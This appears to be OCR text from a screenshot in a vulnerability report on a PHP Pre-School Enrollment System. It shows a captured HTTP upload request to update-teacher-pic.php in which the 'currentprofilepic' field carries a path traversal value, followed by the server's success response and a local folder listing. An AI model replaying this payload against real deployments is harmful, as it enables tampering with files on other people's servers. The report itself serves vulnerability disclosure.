 Request
数据包扫描
美 化
热加载
构造请求
1 POST /Pre-School-Enrollment-System-PHP/preschool/admin/update-teacher-pic.php?
tid=1 HTTP/1.1
2 Host ? : localhost
3 sec-ch-ua-platform: "Windows"
4 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryCOslMZHmxE3UWS8E
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/135.0.0.0 Safari/537.36
6 Sec-Fetch-Site: same-origin
7 Referer: http://localhost/Pre-School-Enrollment-System-PHP/preschool/admin/
update-teacher-pic.php?tid=1
8 Accept-Language: zh-CN,zh;q=0.9
9 Accept-Encoding: gzip, deflate, br, zstd
10 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/
webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Cookie: PHPSESSID=qqnj1t0sdqqbv8qh5jrevaaln8
12 Upgrade-Insecure-Requests: 1
13 sec-ch-ua-mobile: ?0
14 Sec-Fetch-Mode: navigate
15 sec-ch-ua: "Google Chrome";v="135", "Not-A.Brand";v="8", "Chro
16 Origin: http://localhost
17 Sec-Fetch-Dest: document
18 Cache-Control: max-age=0
19 Sec-Fetch-User: ?1
20 Content-Length auto : 5637583
21
22 ------WebKitFormBoundaryCOslMZHmxE3UWS8E
23 Content-Disposition: form-data; name="currentprofilepic"
24
25 ../../../xxx.txt
26 ------WebKitFormBoundaryCOslMZHmxE3UWS8E
27 Content-Disposition: form-data; name="profilepic";
filename="804a28a9c5be300aafa9f83527956d13.jpeg"
14432bytes / 20ms
美化
渲染
编码
详 情
1 HTTP/1.1 200 OK
2 Server: nginx/1.15.11
3 Date: Wed, 23 Apr 2025 09:44:40 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: keep-alive
6 X-Powered-By: PHP/7.3.4
7 Expires: Thu, 19 Nov 1981 08:52:00 GMT
8 Cache-Control: no-store, no-cache, must-revalidate
9 Pragma: no-cache
10 Content-Length: 14432
11
12 <script>alert('Teacher pic updated successfully.');</script><script
type='text/javascript'> document.location = 'manage-teachers.php';
</script><!DOCTYPE html>
13 <html lang="en">
DNS耗时:55ms; 远端地址:127.0.0.
1:80; 响应时间:20ms; 总耗时:80m
s; URL:http://localhost/Pre-School
-En...
ction
|
|
Pre-School-Enrollment-System
此电脑 > Data (D:) > phpstudy_pro > WWW > Pre-School-Enrollment-System-PH
新建
排序
查看
主文件夹
图库
yu - 个人
桌面
名称 修改日期 类型 大小
preschool 2025/4/23 15:26 文件夹
SQL File 2025/4/23 15:26 文件夹
Reademe.txt 2025/4/23 15:25 文本文档 1 KB